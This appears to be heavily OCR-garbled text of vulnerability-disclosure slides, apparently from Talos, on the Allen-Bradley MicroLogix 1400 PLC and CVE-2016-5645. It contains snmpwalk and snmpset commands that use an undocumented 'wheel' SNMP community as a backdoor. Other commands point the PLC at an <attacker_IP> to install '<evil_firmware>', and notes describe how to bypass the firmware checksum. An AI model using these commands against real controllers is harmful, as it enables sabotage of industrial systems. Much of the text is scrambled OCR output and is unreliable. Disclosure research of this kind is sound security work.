R03P121 Os.bin: Age ML1400 R03P121 0s.bin: ||0r

ML1400 R03P121 0s.bin: -15( ML1400 R03P121 0s.bin: LJ+8" ML1400 R03P154 Os.bin: dy 1 ML1409 R03P154 Os.bin: +V @ ML1400 R03P154 Os.bin: y 1 ML1400 R03P154 Os.bin: 70<R ML1400 R03P154 Os.bin: whee  $\sim$  11c-1 ML1400 R03P154 Os.bin: ML1400 R03P154 Os.bin: rivate<sup>\*</sup> ML140B R03P154 Os.bin: 1.3.6.1. ML1400 R03P154 Os.bin: \L& ML1408 R03P154 Os.bin: 1,8\* ML140B R03P154 0s.bin: xR <f, Q/ ML1400 R03R11 Os.bin: 'yP| ML1400 R03R11 Os.bin: 9P"\ ML1400 R03R11 Os.bin: lyPD ML1400 R03R11 Os.bin: fec0 ML1400 R03R11 Os.bin: - 11 ML1400 R03R11 Os.bin: rivate ML1400 R03R11 Os.bin: 1.3.6.1 ML1400 R03R11 Os.bin: #vdf Y ML1400 R03R11 Os.bin: N ) uDN ML1400 R03R11 Os.bin: it0!Y(t= t\"

ML1400 R03P154 0s.bin: .0! ML1400 R03P154 Os.bin: gY \$ ML1409 R03P154 Os.bin: 0%t ML1400 R03P154 Os.bin: (&-ML1400 R03P154 Os.bin: 5.13/.2G/ ML1400 R03P154 Os.bin:  $\mathbf{u}$ ML1408 R03P154 Os.bin: SNMP ML1400 R03P154 Os.bin: Q Ag ML1400 R03P154 Os.bin: T'PC ML1409 R03P154 0s.bin: D ML1400 R03P154 0s.bin: T(m)

#### ML1400: SNMP

snmpwalk -v 2c -c public 192.168.42.11

1so.3.6.1.2.1.1 S. MVG: "Allen-Bradley 1766-L32BXB B/15.04 MicroLogix1400 Series B Revision 15.4  $150.3.6.1.2.1.1.7$  $= 010$ . iso.3.6.1.4.1.95.1.30  $150.3.6.1.2.1.1.3.0 = Timeticks: (40956053)$  4 days,  $17:46:00.53$  $150.3.6.1.2.1.1.4.0 =$ iso.3.6.1.2.1.1.5.0 = STRING: "MicroLogix 1400"  $150.3.6.1.2.1.1.6$  $2.1.1.7.0 = INTEGR: 72$  $150.3.5$  $150.3.6.1.2.1.2.1.0 = INTEGR: 1$  $150.3.6.1.2.1.2.2.1.1.8 = INTEGR: 1$  $.2.0 = STRING$ :  $150.3.5$ .7  $\mathcal{L}$ "fec9" п .,  $150.3.6.1.2.1.2.2.1.3.0 = INTEGR: 6$  $iso.3.6.1.2.1.2.2.1.4.0 = INTEGR: 1518$ 

 $\blacksquare$ 

#### ML1400: SNMP BACKDOOR

snmpwalk -c public -v 2c 192.168.42.11 .1.3.6.1.4.1.95

```
iso.3.6.1.4.1.95.2.2.1.1.1.0 = ToAddress: 0.0.0.0.0150.3.6.1.4.1.95.2.2.1.1.2150.3.6.1.4.1.95.2.2.1.1.3
                              = Hex-STRING: 08 80 08 80 88
                                                              -0088 88 89 88 88 88 88 88
                            n
150.3.6.1.4.1.95.2.2.1.1.a
                              = Hex-STRING:
                                             000000 00 00
                                                              90 98 99
                          ÷4
150.3.6.1.4.1Nex-STRING: 00 00 00 00 00 00
              -95
                 œ.
                          ×
                               \blacksquare150.3.6.1.4.1.95.2.2.1.1.6.0
                              = INTEGER \rightarrow B
150.3.6.1.4.1.95.2.2.1.1.7.0 = 1 MTEGER: 8
150.3.6.1.4.1.95.2.2.3.8 = \text{INTER} 4150.3.6.1.4.1.95- 7
                    3.
                                   INTEGER-
150.3.6.1.4.1.95
                 \bulletа
                                   INTEGER:
                    -
                              EX STRING DUBLIC
150.3.6.1.4.1.95-7.3
                      1.1.1.3Wandress: B.B.B.A
150.3.6.1.4.1.95
                               .e
                  z
                      150.3.6.1.4.1.95
                 \bulletSTRING
                                     "wheel
                        . 8
                          \sim150.3.61.4.
                            STRING:
                                      "public"
            n
150.3.6.1.4.1.95.2.4
                        æ
                            STRING:
                                     "private"
                      3
                          \blacksquareEnd of MIB
```


#### ML1400: SNMP BACKDOOR

```
Mail: 4 snipwalk -c wheel -v 2c 192.168.42.11 1.3.6.1.2.1.1.4.0
3.6.1.2.1.1.4.0 = 10Million snmpset -c private -v 2c 192, 168.42.11 1.3.6.1 2.1.1.4.0 s "Hacker"
1.6.1 2.1.1.4.0 = STRING: "Hacker"
Mont: # snmpwalk -c wheel -v 2c 192.168.42.11 1.3.6.1.2.1.1.4.0
3, 6, 1, 2, 1, 1, 4, 0 = STRING: "Hacker"
that is a sompset -c wheel -v 2c 192.168.42 11 1.1.6.1.2.1.1.4.0 s "UberHacker"
3.6.1.2.1.1.4.0 = STRING: "UberHacker"
    1.74 snmpwalk ~c wheel -v 2c 192.168.42.11 1.3.6.1.2.1.1.4.8
3.6.1.2.1.1.4.0 = STRING: "ÜberHacker"utilizet
```
Talos

CVE-2016-5645 AB Rockwell Automation MicroLogix 1400 Code Execution Vulnerability

#### ML1400: SNMP BACKDOOR





#### ML1400: MODIFY FIRMWARE




~# snmpset -c wheel -v 2c 192.168.42.11 . 1.3.6.1.4.1.95.2.2.1.1.1.0 a <attacker\_IP>

~# snmpset -c wheel -v 2c 192.168.42.11 . 1.3.6.1.4.1.95.2.2.1.1.2.0 s "<evil\_firmware>"

~# snmpset -c wheel -v 2c 192.168.42.11 . 1.3.6.1.4.1.95.2.3.1.1.1.1.0 i 2 





0000 œ  $20$ 19 **DO** -De 29 00 ο **CHE** 0010 ŨÕ. cā  $\Delta$ B **CB** C4 0020 24 調印 53 nm œ øΙ 0030 01 102 œ 33 -02 71 BC. aз 36 DO40  $^{61}$ œ œ oı Od ۵I 0050 Bo 65 54 SF 68 66 62.62 ÐI -62 **BO B4** -19 m ы -68 DORD 69 72 **Bd** 27 72 28 63 69 54 **BD BS** 

. . . E. wekan **NATI** 





- Only using self-reported checksum\*
	- Basic math
	- At least two very easy bypasses
		- 1. Find all occurrences of checksums in the firmware and update to match modified firmware
		- 2. Make "compensating" changes when modifying firmware
			- "zero sum" byte changes
				- $\rightarrow$  0x12 0x34  $\rightarrow$  0x34 0x12
				- $\rightarrow$  0x42 0x42  $\rightarrow$  0x41 0x43
				- » 0x00 0x00 0x00 0xFF  $\rightarrow$  0x41 0x42 0x43 0x39
	- \* Rockwell claims that the newest hardware (Series C) uses cryptographically-signed firmware
		- Not supported on older models<br>• Challenge accepted ©
			-

#### 09 B4 01 2F ......./notify.h 6E 6F 74 69 001606A0 00 1B BE 8E 66 79 2E 68 tm. . . . . . . . . . . . . . . 00 00 00 74 6D 00 00 00 00 00 001606B0  $00$  $00 -$ 00 00 00 -00

 $1B$ 001606A0 **BE** 8E **B4** 01 2F 6E 74 69 66 79 2E 68  $\ldots \ldots$ /ontify.h 00 09. 6F tm. . . . . . . . . . . . . . . 001606B0 74 6D  $00$ 00  $00$  $00$ 00  $00$  $00$ 00 00  $00$ 00 00 00.  $00$ 











74 65 89161719 3C 6C 69 6E БB 28 74 79 78  $55$ 30 22  $78$ 74 <tink type="text 88161729 73 22 29 68 72 65 30 -22 72 61 64 65 2F 63 -73 56 /css" href\*"rade 73 80161738 76 69 65 2E 63 73 22 28 72 65 -22 73 63 60 30 vice, cas" rele's 65 68 65 74. 73 63 72 69 88161749 74  $70$ 60 73. BS: 27 38 -30 tylesheet"><scr1 65 60161750 74 30  $78$ 2F 6A 78 74 20 79 78 65 22 -74 74 -61 pt type="text/ja 88161758 76 61  $-74$ 63  $72.$ 69 78 74 22 26 73 72 63 30 -22 75 vascripl' src-"u 80161778 74  $51,62$ 65 2E 5A 3E 73 73 65 -72 ÆС 73 -22 зε 26 sertable is  $\sim/2$ 86161788 76 74 28 68 63 72 -69 90. 65 ъı 64 ЭΕ  $3C - 62$ **BF** cript></hmad><bo 3E. 80161790 30 49 58 dy><SCRIPT>. ; do 64 -79 ЭE 53 43 -52 54 3E -60 9A 38 64 ΰF 061617AB 63 75 -65 6E. 77 72. 65 28 74 60 -74 26 百生 74 22. 30 cument.urite("<t 80161780 65 54 30 38 25 61 62 6C 29 -77 69 74 五连 31 38 29 able width=IDO% 09161709 63 65 -60 63 69 30 20 65 cellspacing=9 ce 60 73 78 61 ōE 67 38. 63 061617DO  $61$ 74. 6C 6C -78 64 64 69 БE 67.  $30<sup>°</sup>$ 30 3E 30 72 3E lipadding=8><tr> 001617E0 28 73 73 22 28 75 -69  $64$ <td class="+!uid 3C 74  $64$ 63 61 30 28. 6C AC 001617F0 30 30 20 20 22 22 3A 22 34 -22 29 ==1 7 "L1": "L4") 31 ЗF 31. ac. 78 64 80161880 3E 26 6E. 62 73 ю 74 30 74 64 + >&nbso</td><td 28 -22 **2F** ЗE 60161810 20 63 61 73 30 22 28 28 75 69 3D 30 6C 73 64 31  $classer + (010m1)$ 69161820 29 22 32 22 AC. 33 зс 41 7 2 2 3×4 B 201 3F 4C **EXE** 22. 3E 28. 68

#### Talc

• web header



• web change



